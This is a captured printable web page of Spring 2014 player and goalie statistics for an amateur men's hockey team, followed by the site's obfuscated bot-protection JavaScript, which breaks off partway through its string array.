

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-team-roster.html?teamid=484982&seasonid=12147&sortby=pim
body_size: 1771
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">PPC</font> <font class="season">(Spring 2014)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		PowerPlay / PG Sports				(
		Mens B		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
	  <table width="97%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td class="cellTeamPlayer">Player Stats</td>
		</tr>
</table>
	  <table width="97%" border="0" cellpadding="3" cellspacing="1">
		<tr class="fields">
		  <td width="20" align="center">
			<div align="left"> #</div>
		  </td>
		  <td align="center">
			<div align="left">NAME (Position)</div>
		  </td>
		  <td align="center" width="30" > 
			<a class="fields" href="players-team-roster.html?teamid=484982&seasonid=12147&sortby=gpp">GP</a>			</td>
	
			
				
			
		  		<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=484982&seasonid=12147&sortby=gf">G</a>				</td>
						
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=484982&seasonid=12147&sortby=a">A</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=484982&seasonid=12147">PTS</a>				</td>
				<td align="center" width="30"  class="highlightPlay"> 
					<a class="fields" href="players-team-roster.html?teamid=484982&seasonid=12147&sortby=pim">PIM</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=484982&seasonid=12147&sortby=ppg">PP</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=484982&seasonid=12147&sortby=shg">SH</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=484982&seasonid=12147&sortby=gwg">GWG</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=484982&seasonid=12147&sortby=ppga">PPGA</a>				</td>
									</tr>
				<tr class="lightGrey">
			<td width="20">
			17			</td><td>
						    <a href="playerpage.html?playerid=7746814&seasonid=12147">
				Brooks Taylor</a> 
				(D)
							</td><td align="center">
				12			</td>
			
						
			
				<td align="center">
					2	
				</td>			
				<td align="center">
					4				</td><td align="center">
					6			    </td><td align="center">
					7				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					1				</td>
				<td align="center">
					0.50				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			99			</td><td>
						    <a href="playerpage.html?playerid=7566148&seasonid=12147">
				Bobby Hineman</a> 
				(F)
							</td><td align="center">
				13			</td>
			
						
			
				<td align="center">
					19	
				</td>			
				<td align="center">
					11				</td><td align="center">
					30			    </td><td align="center">
					4				</td>
				<td align="center">
					1				</td><td align="center">
					0				</td>
				</td><td align="center">
					1				</td>
				<td align="center">
					2.31				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			9			</td><td>
						    <a href="playerpage.html?playerid=7741214&seasonid=12147">
				drew underhill</a> 
				(F)
							</td><td align="center">
				12			</td>
			
						
			
				<td align="center">
					12	
				</td>			
				<td align="center">
					10				</td><td align="center">
					22			    </td><td align="center">
					4				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					1				</td>
				<td align="center">
					1.83				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			18			</td><td>
						    <a href="playerpage.html?playerid=7748488&seasonid=12147">
				Shane Pryor</a> 
				(D)
							</td><td align="center">
				9			</td>
			
						
			
				<td align="center">
					1	
				</td>			
				<td align="center">
					2				</td><td align="center">
					3			    </td><td align="center">
					2				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.33				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			91			</td><td>
						    <a href="playerpage.html?playerid=7814611&seasonid=12147">
				Brad McNeil</a> 
				(D)
							</td><td align="center">
				7			</td>
			
						
			
				<td align="center">
					7	
				</td>			
				<td align="center">
					1				</td><td align="center">
					8			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					1.14				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			4			</td><td>
						    <a href="playerpage.html?playerid=7710440&seasonid=12147">
				Darcy Hineman</a> 
				(F)
							</td><td align="center">
				13			</td>
			
						
			
				<td align="center">
					6	
				</td>			
				<td align="center">
					9				</td><td align="center">
					15			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					1.15				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			91			</td><td>
						    <a href="playerpage.html?playerid=7747439&seasonid=12147">
				Mike Matpan</a> 
				(F)
							</td><td align="center">
				9			</td>
			
						
			
				<td align="center">
					6	
				</td>			
				<td align="center">
					6				</td><td align="center">
					12			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					1.33				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			24			</td><td>
						    <a href="playerpage.html?playerid=7746372&seasonid=12147">
				Dustin Sinclair</a> 
				(F)
							</td><td align="center">
				10			</td>
			
						
			
				<td align="center">
					2	
				</td>			
				<td align="center">
					10				</td><td align="center">
					12			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					1.20				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			3			</td><td>
						    <a href="playerpage.html?playerid=7733391&seasonid=12147">
				nate warren</a> 
				(D)
							</td><td align="center">
				9			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					0				</td><td align="center">
					0			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
						</td><td>
						    <a href="playerpage.html?playerid=&seasonid=12147">
				</a> 
							</td><td align="center">
							</td>
			
						
			
				<td align="center">
						
				</td>			
				<td align="center">
									</td><td align="center">
								    </td><td align="center">
									</td>
				<td align="center">
									</td><td align="center">
									</td>
				</td><td align="center">
									</td>
				<td align="center">
									</td>
							
					</tr>


</table>
	  <br>
	  <table width="97%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td class="cellTeamPlayer">Goalie Stats<a name="goalie">&nbsp;</a></td>
		</tr>
</table>
	  <table width="97%" border="0" cellpadding="3" cellspacing="1">
		<tr class="fields">
		  <td width="20">
			<div align="left">#</div>
		  </td>
		  <td>
			<div align="left">NAME</div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=484982&seasonid=12147&sortby=gp#goalie">GP</a>			  </div>
		  </td>
		 <td width="25"  >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=484982&seasonid=12147&sortby=min#goalie">MIN</a>		     </div>
		  </td>
		  <td width="25"  >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=484982&seasonid=12147&sortby=w#goalie">W</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=484982&seasonid=12147&sortby=l#goalie">L</a>			  </div>
		  </td>		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=484982&seasonid=12147&sortby=t#goalie">T</a>			  </div>
		  </td>		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=484982&seasonid=12147&sortby=so#goalie">SO</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields"href="players-team-roster.html?teamid=484982&seasonid=12147&sortby=ga#goalie">GA</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=484982&seasonid=12147&sortby=gaa#goalie">GAA</a>			  </div>
		  </td>
		  		  <td width="25" >
			<div align="right">
			  <a href="players-team-roster.html?teamid=484982&seasonid=12147&sortby=sv#goalie">SV</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a href="players-team-roster.html?teamid=484982&seasonid=12147&sortby=svpct#goalie">SV%</a>			  </div>
		  </td>
		  		</tr>
				<tr class="lightGrey">
		  <td width="20">
			33		  </td>
		  <td> 
		  		  <a href="playerpage.html?playerid=7748517&seasonid=12147">
			Nick Hegarty			</a>  </td>
		  <td width="25" align="right">
			11		  </td>
		   <td width="25" align="right">
			330		  </td>
		  <td width="25" align="right">
			3		  </td>
		  <td width="25" align="right">
			8		  </td><td width="25" align="right">
			0		  </td><td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			61		  </td>
		  <td width="25" align="right">
			5.55		  </td>
		  		  <td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			0.000		  </td>
		  		</tr>
				<tr class="lightGrey">
		  <td width="20">
			02		  </td>
		  <td> 
		  		  <a href="playerpage.html?playerid=7862598&seasonid=12147">
			Scott Pinter			</a>  </td>
		  <td width="25" align="right">
			1		  </td>
		   <td width="25" align="right">
			30		  </td>
		  <td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			1		  </td><td width="25" align="right">
			0		  </td><td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			6		  </td>
		  <td width="25" align="right">
			6.00		  </td>
		  		  <td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			0.000		  </td>
		  		</tr>
				<tr class="lightGrey">
		  <td width="20">
			00		  </td>
		  <td> 
		  		  <a href="playerpage.html?playerid=7830353&seasonid=12147">
			Brennan Smith			</a>  </td>
		  <td width="25" align="right">
			1		  </td>
		   <td width="25" align="right">
			30		  </td>
		  <td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			1		  </td><td width="25" align="right">
			0		  </td><td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			7		  </td>
		  <td width="25" align="right">
			7.00		  </td>
		  		  <td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			0.000		  </td>
		  		</tr>
				<tr class="lightGrey">
		  <td width="20">
			00		  </td>
		  <td> 
		  		  <a href="playerpage.html?playerid=7777257&seasonid=12147">
			Dan Huisjes			</a>  </td>
		  <td width="25" align="right">
			1		  </td>
		   <td width="25" align="right">
			30		  </td>
		  <td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			1		  </td><td width="25" align="right">
			0		  </td><td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			7		  </td>
		  <td width="25" align="right">
			7.00		  </td>
		  		  <td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			0.000		  </td>
		  		</tr>
		</table>
		<br />
				<p><br>
			<br>
						</p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=887928104" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=887928104
body_size: 22630
content:
var _0xb5eb=['\x77\x6f\x37\x43\x68\x73\x4f\x30\x56\x44\x66\x44\x69\x38\x4b\x33\x77\x6f\x42\x62\x77\x6f\x62\x44\x67\x46\x76\x43\x6a\x69\x55\x6d\x4c\x6b\x44\x44\x71\x73\x4b\x71\x77\x6f\x46\x67\x49\x56\x64\x53\x4d\x38\x4f\x50\x77\x70\x70\x4f\x44\x38\x4f\x42\x77\x6f\x2f\x43\x75\x63\x4f\x6e\x42\x46\x6a\x44\x69\x69\x51\x39\x63\x7a\x63\x3d','\x77\x70\x6e\x43\x72\x38\x4b\x62','\x57\x63\x4f\x67\x41\x77\x3d\x3d','\x4d\x67\x39\x73','\x58\x55\x37\x43\x68\x41\x3d\x3d','\x45\x47\x70\x38','\x61\x54\x55\x6c','\x56\x46\x76\x43\x6a\x38\x4f\x6f','\x77\x35\x2f\x43\x71\x63\x4f\x5a','\x77\x71\x67\x32\x45\x51\x3d\x3d','\x77\x72\x46\x36\x77\x72\x44\x44\x67\x77\x3d\x3d','\x77\x37\x2f\x43\x6c\x63\x4b\x41','\x63\x63\x4b\x32\x77\x36\x44\x43\x75\x53\x5a\x51','\x53\x68\x45\x4f','\x65\x63\x4b\x53\x61\x55\x63\x61\x42\x63\x4f\x58\x77\x37\x30\x54\x77\x70\x6b\x3d','\x77\x71\x76\x44\x67\x38\x4b\x2b\x62\x63\x4b\x6e\x4d\x4d\x4b\x35\x77\x70\x6f\x77\x52\x41\x3d\x3d','\x47\x30\x35\x78','\x51\x77\x54\x43\x74\x6b\x74\x47\x77\x35\x67\x3d','\x77\x6f\x67\x64\x49\x38\x4b\x56\x77\x37\x78\x62\x65\x42\x73\x3d','\x53\x38\x4f\x75\x77\x36\x73\x3d','\x77\x71\x54\x44\x6a\x73\x4b\x78\x65\x4d\x4b\x51\x4e\x77\x3d\x3d','\x77\x34\x6a\x44\x6c\x73\x4b\x37','\x4f\x63\x4b\x6a\x4d\x51\x3d\x3d','\x57\x44\x54\x43\x69\x41\x3d\x3d','\x77\x35\x4e\x30\x4f\x73\x4f\x38\x77\x70\x76\x43\x71\x63\x4f\x41\x77\x35\x4c\x43\x68\x73\x4f\x5a\x65\x6c\x76\x44\x73\x73\x4b\x31\x77\x35\x51\x71\x77\x34\x6b\x43\x77\x37\x2f\x44\x73\x77\x62\x44\x74\x51\x54\x44\x69\x41\x66\x43\x6a\x52\x39\x79\x77\x72\x76\x44\x70\x58\x38\x65\x77\x70\x5a\x66\x77\x71\x2f\x43\x6e\x52\x72\x44\x70\x6a\x41\x39','\x41\x6c\x35\x39\x77\x36\x6b\x3d','\x77\x34\x4d\x45\x77\x72\x4d\x3d','\x48\x30\x70\x2b','\x4b\x53\x39\x35','\x47\x45\x52\x6e\x77\x36\x38\x3d','\x77\x36\x42\x6e\x45\x41\x3d\x3d','\x64\x6c\x74\x69','\x59\x57\x76\x43\x75\x63\x4f\x7a\x77\x34\x37\x44\x71\x4d\x4f\x53\x77\x6f\x63\x3d','\x53\x77\x41\x2b','\x77\x6f\x56\x6f\x77\x71\x51\x3d','\x77\x37\x77\x76\x77\x71\x4e\x7a\x77\x71\x38\x45','\x77\x35\x63\x66\x77\x34\x6c\x2f\x77\x6f\x6a\x43\x6a\x77\x3d\x3d','\x77\x35\x51\x31\x77\x70\x66\x44\x70\x77\x3d\x3d','\x59\x6c\x5a\x58','\x77\x35\x4e\x67\x4d\x67\x3d\x3d','\x77\x34\x51\x4f\x61\x67\x3d\x3d','\x57\x69\x48\x44\x6c\x77\x3d\x3d','\x77\x6f\x6a\x43\x6b\x78\x51\x3d','\x77\x71\x7a\x43\x75\x68\x41\x3d','\x77\x72\x54\x44\x70\x45\x6f\x3d','\x41\x44\x6a\x44\x69\x67\x3d\x3d','\x77\x34\x63\x76\x57\x77\x3d\x3d','\x58\x6d\x52\x2f','\x77\x34\x2f\x44\x6a\x38\x4b\x35','\x77\x36\x72\x43\x6f\x73\x4f\x6e','\x77\x36\x62\x43\x75\x44\x45\x79\x77\x35\x78\x35','\x61\x44\x44\x44\x76\x55\x66\x43\x71\x63\x4b\x30','\x77\x71\x62\x43\x75\x54\x59\x79\x77\x34\x31\x69\x77\x36\x62\x44\x73\x67\x3d\x3d','\x48\x4d\x4f\x2b\x57\x51\x3d\x3d','\x47\x6c\x31\x70\x77\x70\x4e\x6c','\x54\x78\x67\x73\x77\x35\x41\x76\x58\x51\x3d\x3d','\x4b\x30\x42\x72','\x77\x72\x68\x51\x77\x72\x49\x3d','\x45\x38\x4f\x35\x77\x6f\x44\x44\x68\x6a\x7a\x44\x6d\x52\x34\x2f\x77\x6f\x76\x44\x67\x77\x3d\x3d','\x51\x38\x4f\x47\x77\x34\x73\x3d','\x77\x34\x77\x4f\x51\x63\x4b\x64\x77\x72\x78\x4f\x4a\x30\x39\x36\x57\x77\x76\x44\x6d\x48\x50\x43\x73\x63\x4f\x73\x77\x71\x62\x44\x73\x6d\x39\x31\x77\x34\x4c\x44\x6f\x30\x50\x43\x6a\x6c\x58\x44\x70\x63\x4f\x75\x77\x35\x7a\x43\x75\x63\x4b\x6e\x77\x70\x66\x44\x6b\x41\x3d\x3d','\x57\x4d\x4b\x4a\x77\x72\x77\x6c\x77\x34\x38\x3d','\x77\x71\x52\x54\x77\x70\x55\x3d','\x77\x34\x76\x44\x69\x38\x4b\x31','\x64\x4d\x4f\x72\x43\x77\x3d\x3d','\x61\x6a\x48\x43\x6c\x67\x3d\x3d','\x77\x72\x44\x43\x71\x4d\x4b\x45','\x48\x38\x4b\x38\x77\x70\x51\x5a\x46\x69\x33\x44\x69\x77\x6b\x63\x77\x34\x62\x44\x73\x51\x62\x43\x72\x43\x46\x57\x77\x70\x58\x43\x76\x38\x4b\x4f\x57\x51\x37\x44\x69\x63\x4f\x63\x77\x71\x6f\x68\x77\x37\x49\x6e\x77\x70\x6a\x43\x67\x47\x56\x48\x77\x71\x6e\x44\x6d\x69\x37\x44\x71\x30\x35\x71\x77\x70\x6e\x44\x6a\x67\x39\x4f','\x4e\x6b\x35\x72','\x62\x52\x4d\x6c\x77\x72\x73\x3d','\x5a\x4d\x4f\x44\x43\x67\x3d\x3d','\x77\x71\x58\x43\x6a\x31\x45\x65\x52\x63\x4f\x70','\x57\x4d\x4f\x2b\x77\x34\x78\x49','\x61\x6e\x72\x43\x69\x41\x3d\x3d','\x77\x36\x59\x6e\x58\x51\x3d\x3d','\x77\x6f\x6f\x33\x77\x70\x78\x6e\x77\x36\x7a\x43\x69\x77\x3d\x3d','\x64\x6b\x2f\x44\x73\x63\x4b\x41','\x77\x37\x30\x72\x77\x72\x30\x3d','\x77\x37\x35\x68\x48\x41\x3d\x3d','\x77\x6f\x48\x44\x6e\x67\x38\x76','\x77\x70\x38\x64\x48\x38\x4b\x4b\x77\x36\x64\x58','\x43\x63\x4f\x79\x77\x70\x41\x3d','\x51\x78\x45\x59','\x77\x36\x72\x44\x75\x56\x63\x3d','\x55\x63\x4f\x66\x77\x37\x73\x3d','\x77\x36\x51\x66\x77\x36\x48\x44\x72\x42\x33\x43\x6a\x73\x4f\x42\x44\x41\x3d\x3d','\x4c\x4d\x4b\x58\x47\x51\x3d\x3d','\x77\x71\x2f\x44\x6f\x78\x63\x3d','\x43\x33\x4a\x2f','\x77\x37\x6b\x6c\x77\x71\x41\x3d','\x51\x58\x78\x56','\x47\x73\x4f\x2b\x77\x6f\x6a\x44\x6d\x67\x3d\x3d','\x77\x70\x39\x30\x77\x71\x33\x44\x69\x41\x3d\x3d','\x50\x78\x48\x44\x6e\x4d\x4b\x33\x77\x71\x66\x44\x72\x63\x4b\x56','\x77\x35\x31\x44\x49\x77\x3d\x3d','\x77\x36\x37\x43\x74\x4d\x4f\x71\x77\x34\x48\x44\x6e\x38\x4b\x70\x77\x35\x4d\x3d','\x59\x77\x6b\x4e','\x77\x34\x73\x43\x4c\x51\x3d\x3d','\x77\x72\x33\x43\x76\x63\x4b\x45\x54\x58\x2f\x44\x67\x73\x4b\x55\x52\x77\x77\x2f','\x4b\x63\x4b\x55\x4c\x38\x4b\x47\x61\x63\x4f\x43\x77\x72\x56\x6b\x49\x38\x4f\x74\x77\x71\x34\x3d','\x77\x6f\x46\x59\x77\x71\x49\x3d','\x64\x63\x4b\x32\x54\x67\x3d\x3d','\x58\x6d\x64\x71','\x77\x71\x66\x43\x75\x56\x34\x3d','\x77\x34\x37\x44\x76\x4d\x4b\x33','\x77\x71\x58\x43\x71\x44\x41\x3d','\x77\x35\x72\x43\x75\x68\x49\x3d','\x4e\x38\x4f\x47\x77\x70\x73\x3d','\x77\x36\x48\x43\x6e\x6a\x41\x3d','\x66\x73\x4b\x38\x77\x36\x44\x43\x72\x53\x5a\x4b\x77\x70\x6f\x55\x57\x77\x37\x44\x72\x67\x3d\x3d','\x77\x36\x38\x47\x57\x33\x35\x51\x58\x48\x49\x62','\x58\x56\x76\x43\x69\x4d\x4f\x31\x77\x34\x37\x44\x74\x38\x4f\x52\x77\x6f\x64\x4b\x77\x34\x37\x43\x6e\x41\x3d\x3d','\x77\x71\x4c\x43\x72\x68\x78\x30\x4c\x48\x6e\x44\x74\x53\x51\x3d','\x77\x35\x50\x43\x6b\x4d\x4f\x33','\x54\x46\x56\x4d','\x77\x35\x42\x44\x44\x51\x3d\x3d','\x43\x6b\x42\x38','\x61\x77\x44\x43\x72\x45\x6b\x3d','\x77\x72\x76\x43\x72\x6a\x48\x44\x74\x63\x4b\x65\x77\x34\x5a\x4c','\x4a\x41\x78\x61','\x77\x36\x6a\x43\x74\x33\x58\x44\x6e\x63\x4f\x43\x77\x35\x63\x63\x77\x72\x76\x44\x6a\x4d\x4f\x79\x77\x6f\x6c\x53\x77\x71\x30\x3d','\x64\x30\x52\x32\x77\x71\x4d\x33','\x77\x72\x78\x55\x45\x6a\x4a\x6b\x62\x33\x45\x66\x51\x38\x4b\x4c\x77\x71\x2f\x43\x73\x63\x4b\x4a\x45\x38\x4f\x4c\x77\x72\x6e\x44\x6c\x38\x4f\x73\x54\x38\x4f\x2f\x77\x70\x76\x44\x75\x6b\x76\x43\x75\x4d\x4f\x61\x77\x37\x6e\x43\x6c\x73\x4b\x68\x77\x37\x33\x44\x75\x38\x4f\x37\x65\x63\x4b\x42\x46\x42\x31\x73\x53\x4d\x4f\x6e\x45\x51\x67\x3d','\x77\x72\x64\x78\x77\x35\x30\x3d','\x46\x31\x4e\x6e\x77\x37\x4a\x54\x57\x77\x3d\x3d','\x77\x72\x76\x44\x6e\x30\x6f\x3d','\x47\x6a\x33\x44\x6d\x77\x3d\x3d','\x77\x34\x34\x55\x77\x34\x4e\x39\x77\x70\x72\x43\x6a\x73\x4f\x35\x66\x47\x51\x3d','\x43\x69\x35\x6a\x65\x47\x76\x43\x72\x77\x3d\x3d','\x77\x36\x62\x43\x6c\x7a\x4d\x3d','\x77\x36\x4c\x43\x67\x63\x4b\x4c','\x77\x37\x58\x44\x6e\x38\x4b\x74\x61\x73\x4b\x42','\x77\x34\x67\x6c\x77\x6f\x72\x44\x71\x4d\x4f\x48\x77\x34\x59\x3d','\x5a\x78\x67\x32','\x56\x73\x4b\x4d\x65\x77\x3d\x3d','\x77\x71\x30\x73\x77\x71\x78\x34\x77\x71\x67\x4a','\x77\x70\x4c\x44\x6d\x58\x44\x43\x6a\x47\x49\x70','\x4b\x46\x68\x31\x5a\x63\x4f\x41','\x77\x34\x41\x4e\x77\x71\x34\x3d','\x57\x56\x46\x6c\x42\x63\x4b\x58\x77\x34\x6e\x43\x6d\x63\x4f\x77\x77\x36\x45\x3d','\x77\x34\x50\x44\x6d\x6e\x2f\x43\x68\x32\x55\x6b','\x77\x72\x46\x54\x77\x37\x77\x3d','\x55\x69\x59\x72','\x77\x72\x76\x44\x71\x4d\x4b\x50\x55\x57\x72\x44\x6a\x63\x4b\x50\x54\x42\x70\x6d','\x77\x36\x38\x75\x63\x77\x3d\x3d','\x77\x71\x66\x43\x68\x6c\x49\x3d','\x77\x70\x33\x44\x73\x63\x4b\x34','\x77\x34\x6e\x43\x6f\x4d\x4b\x65\x57\x63\x4b\x76','\x77\x35\x44\x43\x70\x44\x55\x3d','\x64\x69\x63\x6c','\x55\x32\x44\x44\x70\x51\x3d\x3d','\x77\x35\x76\x44\x6b\x45\x4c\x43\x6c\x47\x4d\x6c\x44\x43\x63\x3d','\x77\x36\x63\x47\x56\x32\x78\x44\x55\x77\x3d\x3d','\x77\x72\x48\x44\x69\x41\x77\x3d','\x77\x70\x50\x43\x6b\x52\x6b\x3d','\x77\x72\x54\x43\x73\x73\x4f\x2f\x77\x37\x76\x44\x6d\x4d\x4b\x72\x77\x34\x49\x37\x77\x70\x70\x62\x62\x73\x4f\x74\x49\x73\x4b\x4e\x47\x67\x63\x3d','\x43\x32\x4e\x70','\x77\x71\x6b\x6f\x46\x77\x3d\x3d','\x64\x63\x4b\x72\x58\x51\x3d\x3d','\x64\x46\x68\x76\x77\x71\x30\x71\x61\x38\x4f\x69\x77\x35\x31\x6a\x77\x35\x6c\x6d\x77\x36\x54\x43\x73\x58\x4d\x36\x77\x70\x64\x49','\x77\x72\x4c\x44\x6f\x63\x4f\x51\x53\x54\x7a\x44\x6c\x38\x4f\x55\x58\x6b\x38\x3d','\x50\x77\x54\x44\x68\x4d\x4b\x4b\x77\x72\x6f\x3d','\x47\x4d\x4f\x66\x77\x71\x30\x3d','\x77\x6f\x7a\x43\x6d\x69\x37\x43\x76\x63\x4f\x52\x77\x72\x49\x3d','\x52\x4d\x4f\x75\x77\x35\x46\x48\x49\x78\x41\x3d','\x77\x6f\x6a\x44\x68\x46\x31\x38\x77\x34\x45\x55\x77\x35\x68\x2f\x77\x6f\x6b\x55\x4a\x41\x3d\x3d','\x62\x68\x49\x6f\x77\x72\x42\x66\x77\x6f\x70\x57','\x4b\x31\x64\x77','\x4c\x63\x4b\x58\x48\x63\x4b\x73\x56\x4d\x4f\x2f\x77\x70\x35\x7a\x4d\x73\x4f\x33\x77\x37\x54\x44\x73\x6c\x50\x44\x6a\x31\x34\x70\x77\x34\x66\x43\x69\x77\x42\x39\x63\x7a\x33\x44\x74\x43\x62\x44\x6f\x4d\x4f\x49\x56\x4d\x4b\x6b\x77\x70\x37\x44\x72\x4d\x4f\x42\x77\x70\x59\x64\x77\x6f\x37\x44\x69\x38\x4b\x46','\x58\x38\x4f\x59\x4d\x41\x3d\x3d','\x77\x72\x62\x43\x70\x77\x74\x6d\x49\x6e\x44\x44\x6f\x77\x3d\x3d','\x4e\x30\x70\x31\x77\x70\x56\x6f\x4a\x77\x3d\x3d','\x62\x45\x55\x6f\x62\x4d\x4b\x57\x50\x57\x31\x48\x77\x71\x38\x3d','\x77\x37\x58\x44\x72\x63\x4b\x4e\x58\x48\x73\x3d','\x54\x4d\x4b\x54\x57\x77\x3d\x3d','\x77\x34\x7a\x44\x6e\x38\x4b\x37\x43\x44\x54\x44\x68\x38\x4f\x79\x77\x34\x70\x4a','\x77\x70\x52\x55\x77\x70\x6a\x44\x6c\x4d\x4b\x73\x49\x53\x76\x43\x73\x63\x4b\x49\x77\x6f\x42\x50\x44\x4d\x4b\x51\x77\x71\x49\x58\x77\x34\x72\x43\x72\x63\x4b\x68\x77\x36\x6a\x44\x69\x56\x73\x3d','\x77\x72\x48\x44\x71\x52\x77\x3d','\x77\x35\x63\x77\x77\x6f\x6a\x44\x70\x73\x4f\x48','\x77\x35\x37\x43\x72\x63\x4f\x48\x42\x4d\x4f\x67\x57\x77\x3d\x3d','\x77\x70\x50\x43\x6a\x79\x7a\x43\x73\x38\x4f\x52','\x65\x51\x34\x56','\x77\x35\x51\x73\x77\x70\x48\x44\x71\x4d\x4f\x61\x77\x34\x41\x47','\x77\x34\x49\x70\x77\x6f\x6a\x44\x71\x73\x4f\x64\x77\x34\x38\x59\x77\x71\x63\x3d','\x59\x58\x46\x53','\x77\x37\x73\x50\x54\x47\x78\x65\x56\x57\x51\x3d','\x62\x38\x4b\x55\x62\x46\x41\x2f\x41\x38\x4f\x64\x77\x37\x30\x32','\x61\x4d\x4b\x39\x77\x36\x63\x3d','\x41\x4d\x4f\x39\x77\x70\x54\x44\x6b\x78\x62\x44\x6d\x43\x55\x2f\x77\x72\x4c\x44\x67\x38\x4f\x33\x4c\x47\x58\x43\x68\x63\x4f\x6d\x77\x34\x70\x62\x77\x36\x73\x56\x77\x34\x41\x31\x77\x70\x6c\x78\x48\x4d\x4f\x30\x56\x63\x4f\x55\x4e\x6c\x2f\x43\x76\